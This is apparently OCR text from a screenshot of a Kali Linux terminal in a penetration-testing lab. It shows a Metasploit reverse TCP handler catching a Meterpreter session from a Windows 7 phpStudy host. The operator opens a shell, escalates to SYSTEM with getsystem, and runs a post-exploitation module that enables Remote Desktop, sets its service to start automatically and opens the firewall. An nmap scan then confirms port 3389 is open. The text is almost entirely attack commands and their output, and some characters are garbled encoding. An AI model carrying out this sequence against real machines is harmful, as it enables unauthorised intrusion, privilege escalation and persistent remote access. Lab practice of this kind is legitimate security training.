 root@kali2021:
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > set lport 6790
lport => 6790
msf6 exploit(multi/handler) > set lhost 192.168.136.146
lhost => 192.168.136.146
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.136.146:6790
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.136.161
[*] Meterpreter session 1 opened (192.168.136.146:6790 -> 192.168.136.161:1105) at 2024-04-29 02:54:15
sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3648 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW>^C
Terminate channel 1? [y/N]  y
meterpreter > clear
[-] Unknown command: clear
meterpreter > cls
[-] Unknown command: cls
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/manage/enable_rdp
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size, extapi_window_enum, extapi_adsi_domain_query, extapi_clipboard_get_data, extapi_
or_dump, extapi_clipboard_monitor_pause, extapi_clipboard_monitor_purge, extapi_clipboard_monitor_resume, extapi_clipboard_monitor_start, extapi_clipboard_monitor_stop, extapi_clipboard_set_data,
se, extapi_pageant_send_query, extapi_service_control, extapi_service_enum, extapi_service_query, extapi_wmi_query)
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20240429025732_default_192.168.136.161_host.windows.cle_293535.txt
meterpreter > nmap 192.168.136.147 -p 3389 -F
[-] Unknown command: nmap
meterpreter >
文件 动作 编辑 查看 帮助
┌──(root💀kali2021)-[/home/kali2021/桌面]
└─# nmap 192.168.136.161 -p 3389
Starting Nmap 7.91 ( https://nmap.org ) at 2024-04-29 03:01 CST
Nmap scan report for 192.168.136.161
Host is up (0.00069s latency).
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server
MAC Address: 00:0C:29:28:E8:65 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.25 seconds
┌──(root💀kali2021)-[/home/kali2021/桌面]
└─#